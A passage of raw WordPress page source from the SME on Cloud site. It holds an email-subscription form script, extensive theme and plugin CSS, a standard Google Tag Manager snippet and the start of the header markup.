			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tax-etn_speaker_category term-speaker term-269 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
